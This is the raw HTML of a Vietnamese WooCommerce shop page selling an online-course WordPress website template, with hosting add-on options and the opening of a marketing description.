<body class="wp-singular product-template-default single single-product postid-1014 wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-no-transition sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky woocommerce woocommerce-page woocommerce-no-js no-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EEC86XV1F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2EEC86XV1F');
</script>
<a class="screen-reader-text skip-link" href="#content" title="Chuyển đến nội dung">Chuyển đến nội dung</a>		<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding wc-menu-cart-activated has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://khothemewordpress.com/">
					<input type="search" class="search-field" value="" name="s" title="Tìm kiếm" />
				</form><div class="site-logo mobile-header-logo">
						<a href="https://khothemewordpress.com/" title="Kho Theme Wordpress" rel="home">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Kho Theme Wordpress" class="is-logo-image" width="512" height="512" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-cropped-logo-kho-theme-wordpress-1.png" /><noscript><img src="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-cropped-logo-kho-theme-wordpress-1.png" alt="Kho Theme Wordpress" class="is-logo-image" width="512" height="512" /></noscript>
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-primary" class=" menu sf-menu"><li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://khothemewordpress.com/">Trang chủ</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-97"><a href="https://khothemewordpress.com/shop/">Kho Theme Mẫu</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4143"><a href="https://khothemewordpress.com/my-account/downloads/">Tải theme<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4142"><a href="https://khothemewordpress.com/aff/">Affiliate (20%)</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://khothemewordpress.com/cart/" class="cart-contents shopping-bag has-svg-icon" title="Xem giỏ hàng"><span class="gp-icon shopping-bag">
				<svg viewBox="0 0 518 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
		    <g id="Union" transform="matrix(1,0,0,1,2.01969,2)">
		        <path d="M172,108.5C172,61.832 209.832,24 256.5,24C303.168,24 341,61.832 341,108.5L341,116C341,122.627 346.373,128 353,128C359.628,128 365,122.627 365,116L365,108.5C365,48.577 316.423,0 256.5,0C196.577,0 148,48.577 148,108.5L148,116C148,122.627 153.373,128 160,128C166.628,128 172,122.627 172,116L172,108.5Z" style="fill-rule:nonzero;"/>
		        <path d="M4.162,145.236C7.195,141.901 11.493,140 16,140L496,140C500.507,140 504.806,141.901 507.838,145.236C510.87,148.571 512.355,153.03 511.928,157.517L482.687,464.551C480.34,489.186 459.65,508 434.903,508L77.097,508C52.35,508 31.66,489.186 29.314,464.551L0.072,157.517C-0.355,153.03 1.13,148.571 4.162,145.236Z" style="fill-rule:nonzero;"/>
		    </g>
		</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span><span class="menu-bar-item search-item"><a aria-label="Mở mục tìm kiếm" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="has-branding wc-menu-cart-activated main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Chính"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://khothemewordpress.com/" title="Kho Theme Wordpress" rel="home">
							<img  class="header-image is-logo-image" alt="Kho Theme Wordpress" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" title="Kho Theme Wordpress" width="500" height="500" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-logo-kho-theme-wordpress-1.png" /><noscript><img  class="header-image is-logo-image" alt="Kho Theme Wordpress" src="https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-logo-kho-theme-wordpress-1.png" title="Kho Theme Wordpress" width="500" height="500" /></noscript>
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://khothemewordpress.com/" rel="home">
						Kho Theme Wordpress
					</a>
				</p></div><form method="get" class="search-form navigation-search" action="https://khothemewordpress.com/">
					<input type="search" class="search-field" value="" name="s" title="Tìm kiếm" />
				</form>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://khothemewordpress.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-97"><a href="https://khothemewordpress.com/shop/">Kho Theme Mẫu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4143"><a href="https://khothemewordpress.com/my-account/downloads/">Tải theme<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4142"><a href="https://khothemewordpress.com/aff/">Affiliate (20%)</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://khothemewordpress.com/cart/" class="cart-contents shopping-bag has-svg-icon" title="Xem giỏ hàng"><span class="gp-icon shopping-bag">
				<svg viewBox="0 0 518 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
		    <g id="Union" transform="matrix(1,0,0,1,2.01969,2)">
		        <path d="M172,108.5C172,61.832 209.832,24 256.5,24C303.168,24 341,61.832 341,108.5L341,116C341,122.627 346.373,128 353,128C359.628,128 365,122.627 365,116L365,108.5C365,48.577 316.423,0 256.5,0C196.577,0 148,48.577 148,108.5L148,116C148,122.627 153.373,128 160,128C166.628,128 172,122.627 172,116L172,108.5Z" style="fill-rule:nonzero;"/>
		        <path d="M4.162,145.236C7.195,141.901 11.493,140 16,140L496,140C500.507,140 504.806,141.901 507.838,145.236C510.87,148.571 512.355,153.03 511.928,157.517L482.687,464.551C480.34,489.186 459.65,508 434.903,508L77.097,508C52.35,508 31.66,489.186 29.314,464.551L0.072,157.517C-0.355,153.03 1.13,148.571 4.162,145.236Z" style="fill-rule:nonzero;"/>
		    </g>
		</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span><span class="menu-bar-item search-item"><a aria-label="Mở mục tìm kiếm" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
			<div class="content-area" id="primary">
			<main class="site-main" id="main">
								<article class="post-1014 product type-product status-publish has-post-thumbnail product_cat-khac product_tag-khoa-hoc product_tag-landing  woocommerce-text-align-left wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons tm-has-options first instock sale purchasable product-type-simple" id="post-1014" itemtype="https://schema.org/CreativeWork" itemscope>
					<div class="inside-article">
												<div class="entry-content" itemprop="text">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1014" class="woocommerce-text-align-left wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons tm-has-options product type-product post-1014 status-publish instock product_cat-khac product_tag-khoa-hoc product_tag-landing has-post-thumbnail sale purchasable product-type-simple">

	<div class="woo-summary-wrap"><!-- open wrap -->
	<div class="woo-gallery-stack hide-on-mobile">
		    
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20900'%3E%3C/svg%3E" alt="" title="khoahoc" width="900" height="900" loading="lazy" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc.jpg" /><noscript><img src="https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc.jpg" alt="" title="khoahoc" width="900" height="900" loading="lazy" /></noscript>
			</div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-100x100.jpg" data-thumb-alt="Mẫu web khóa học online" data-thumb-srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc.jpg 900w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc.jpg"><img width="600" height="600" src="https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-600x600.jpg" class="wp-post-image" alt="Mẫu web khóa học online" data-caption="" data-src="https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc.jpg" data-large_image="https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/khoahoc.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Mẫu web khóa học online</h1><div class="dang-ky">


<a href="http://khoahoc.giaodienwebmau.com/?id=1171" target="_blank" class="icon button circle is-normal" title="Click here" id="tao" style="padding:10px 30px">>> XEM WEB DEMO</a>


</div>
 <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1.000.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>560.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 560.000&nbsp;&#8363;.</span></p>
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://khothemewordpress.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://khothemewordpress.com/khac/">Khác</a>&nbsp;&#47;&nbsp;Mẫu web khóa học online</nav>
	
	<form class="cart" action="https://khothemewordpress.com/mau-web-khoa-hoc-online/" method="post" enctype='multipart/form-data'>
		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1" /><input type="hidden" class="tc-add-to-cart" name="tcaddtocart" value="1014" /><div data-epo-id="1"
     data-cart-id="main"
     data-product-id="1014"
     class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-1014 tm-cart-main"
     id="tm-extra-product-options">
    <div class="tm-extra-product-options-inner">
        <ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields">                            <li id="tm-epo-field-0" class="tm-extra-product-options-field nopadding"><div data-uniqid="5f6943acb38381.19578758"
     data-logic=""
     data-haslogic=""
     class="cpf-section tm-row tm-cell col-12 ">
	<div data-uniqid="5f6943acb383c4.73491909"
     data-logic=""
     data-haslogic=""
     data-fblabelshow=""
     data-fbvalueshow=""
     class="cpf_hide_element tm-cell col-12 cpf-type-radio tm-has-clearbutton"
     >
<span class="tm-epo-element-label tm-has-undo-button color-ca1515">Thêm tùy chọn</span><span class="tm-epo-reset-radio tm-hidden"><i class="tcfa tcfa-close"></i></span>    <div class="tm-extra-product-options-container">
<ul
        data-rules="{&quot;Hosting 5GB_0&quot;:[&quot;1100000&quot;],&quot;Hosting 8GB_1&quot;:[&quot;1500000&quot;]}"
        data-original-rules="{&quot;Hosting 5GB_0&quot;:[&quot;1100000&quot;],&quot;Hosting 8GB_1&quot;:[&quot;1500000&quot;]}"
        data-rulestype="{&quot;Hosting 5GB_0&quot;:[&quot;fee&quot;],&quot;Hosting 8GB_1&quot;:[&quot;fee&quot;]}"
		data-tm-validation="[]"         class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_0">
	<li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label" for="tmcp_choice_0_0_1">
		        <input class="tmcp-fee-field tm-epo-field tmcp-radio"
               name="tmcp_tmcartfee_radio_0"
               data-price=""
               data-rules="[&quot;1100000&quot;]"
               data-original-rules="[&quot;1100000&quot;]"
               data-rulestype="[&quot;fee&quot;]"
               data-image=""
               data-imagec=""
               data-imagep=""
               data-imagel=""
               data-image-variations="[]"
			data-tax-obj="{&quot;is_fee&quot;:true,&quot;has_fee&quot;:&quot;&quot;,&quot;tax_class&quot;:&quot;&quot;,&quot;tax_rate&quot;:0}" 			               value="Hosting 5GB_0"
               id="tmcp_choice_0_0_1"
               tabindex="1"
               type="radio"  
		/>
		<span class="tc-label-wrap"><span class="tc-label tm-label">Hosting 5GB</span></span>    </label>
	    <span class="price tc-price ">
	<span class="amount">1100000 &#8363;</span>
</span>
<i data-tm-tooltip-html="&lt;p&gt;Phí gia hạn năm sau là 900.000đ/năm&lt;/p&gt;&lt;p&gt;Tên miền miễn phí là tên miền .com hoặc .net&lt;/p&gt;&lt;p&gt;Với tên miền .vn, phí phụ thu là 450.000đ&lt;/p&gt;&lt;p&gt;* Lưu ý: Vì Kho Theme Wordpress sẽ bảo hành Web trong suốt quá trình sử dụng, do đó sẽ không bàn giao tài khoản quản trị hosting. &lt;/p&gt;" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li><li class="tmcp-field-wrap">
	    <label class="tm-epo-field-label" for="tmcp_choice_0_1_2">
		        <input class="tmcp-fee-field tm-epo-field tmcp-radio"
               name="tmcp_tmcartfee_radio_0"
               data-price=""
               data-rules="[&quot;1500000&quot;]"
               data-original-rules="[&quot;1500000&quot;]"
               data-rulestype="[&quot;fee&quot;]"
               data-image=""
               data-imagec=""
               data-imagep=""
               data-imagel=""
               data-image-variations="[]"
			data-tax-obj="{&quot;is_fee&quot;:true,&quot;has_fee&quot;:&quot;&quot;,&quot;tax_class&quot;:&quot;&quot;,&quot;tax_rate&quot;:0}" 			               value="Hosting 8GB_1"
               id="tmcp_choice_0_1_2"
               tabindex="2"
               type="radio"  
		/>
		<span class="tc-label-wrap"><span class="tc-label tm-label">Hosting 8GB</span></span>    </label>
	    <span class="price tc-price ">
	<span class="amount">1500000 &#8363;</span>
</span>
<i data-tm-tooltip-html="&lt;p&gt;Phí gia hạn năm sau là 1.400.000đ/năm&lt;/p&gt;&lt;p&gt;Tên miền miễn phí là tên miền .com hoặc .net&lt;/p&gt;&lt;p&gt;Với tên miền .vn, phí phụ thu là 450.000đ&lt;/p&gt;&lt;p&gt;* Lưu ý: Vì Kho Theme Wordpress sẽ bảo hành Web trong suốt quá trình sử dụng, do đó sẽ không bàn giao tài khoản quản trị hosting. &lt;/p&gt;" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>    </ul></div>
	</div>
</div></li></ul>
</div>
</div><div class="tc-totals-form tm-product-id-1014 tm-totals-form-main"
     data-epo-id="1" data-product-id="1014">
    <input type="hidden" value="560000" name="cpf_product_price"
           class="cpf-product-price"/>
    <input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix"/>
        <div id="tm-epo-totals"
         class="tc-epo-totals tm-product-id-1014 tm-epo-totals tm-custom-prices-total tm-cart-main"
         data-epo-id="1"
         data-tm-epo-final-total-box="normal"
         data-theme-name="GeneratePress"
         data-cart-id="main"
         data-is-sold-individually=""
         data-type="simple"
         data-price="560000"
         data-regular-price="1000000"
         data-is-on-sale="1"
         data-product-price-rules="[]"
         data-fields-price-rules="0"
         data-force-quantity="0"
         data-price-override="0"
         data-is-vat-exempt="0"
         data-non-base-location-prices="0"
         data-taxable=""
         data-tax-rate="0"
         data-base-tax-rate="0"
         data-taxes-of-one="0"
         data-base-taxes-of-one="0"
         data-modded-taxes-of-one="0"
         data-tax-string=""
         data-tax-display-mode="excl"
         data-prices-include-tax=""
         data-variations="[]"  ></div>
</div>

		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696a5e556b2eb">Mẫu web khóa học online số lượng</label>
	<input
		type="number"
				id="quantity_696a5e556b2eb"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Số lượng sản phẩm"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1014" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">6070</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://khothemewordpress.com/khac/" rel="tag">Khác</a></span>
	<span class="tagged_as">Thẻ: <a href="https://khothemewordpress.com/tu-khoa/khoa-hoc/" rel="tag">khóa học</a>, <a href="https://khothemewordpress.com/tu-khoa/landing/" rel="tag">landing</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Mô tả					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<div class="row">
<div class="conten_home">
<div class="col-md-12">
<div class="text-center">
<p><strong>CÔNG NGHỆ WEB ƯU VIỆT ĐƯỢC NHIỀU NGƯỜI SỬ DỤNG NHẤT NHẤT</strong></p>
</div>
<p>Với kinh nghiệm nhiều năm trong lĩnh vực <strong>thiết kế website</strong> Web Khởi Nghiệp lựa chọn CMS <strong>WordPress</strong> + <strong>WooCommerce</strong> để triển khai dịch vụ website bán hàng tới tất cả các website cho khách hàng .</p>
<p><i>Tại sao lại lựa chọn <strong>WordPress</strong> + <strong>WooCommerce</strong> mà không phải code khác ?</i></p>
</div>
<div class="clearfix"></div>
<div class="col-md-12">
<h3><strong>1. CÔNG NGHỆ TỐT NHẤT</strong></h3>
<p><img decoding="async" class="wp-image-4491 alignright" style="font-size: 14.4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20432%20319'%3E%3C/svg%3E" alt="" width="432" height="319" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/09/giao-dien-web-dep.jpg" /><noscript><img decoding="async" class="wp-image-4491 alignright" style="font-size: 14.4px;" src="https://khothemewordpress.com/wp-content/uploads/2020/09/giao-dien-web-dep.jpg" alt="" width="432" height="319" /></noscript></p>
<p>Khi có ý tưởng xây dựng mẫu themes bán hàng chuyên nghiệp này tôi đã nghiên cứu và lựa chọn công nghệ tốt nhất, có nhiều người trên thế giới sử dụng. Update, bảo mật, dễ sử dụng và thân thiện với bộ máy tình kiếm &#8230;</p>
<p>Giao diện được thiết kế mới nhất Thiết kế UX (User Experience) trải nghiệm người dùng tốt nhất. Giúp tăng tỉ lệ chuyển tổi tối đa.</p>
<p><strong>Tôi nhắc lại việc tăng tỉ lệ chuyển đổi là yếu tố bắt buộc mà không phải ai cũng hiểu, nó giúp bạn thành công trên Internet.</strong></p>
<div class="clearfix"></div>
<h3></h3>
<h3><strong>2. CODE CHUẨN SEO</strong></h3>
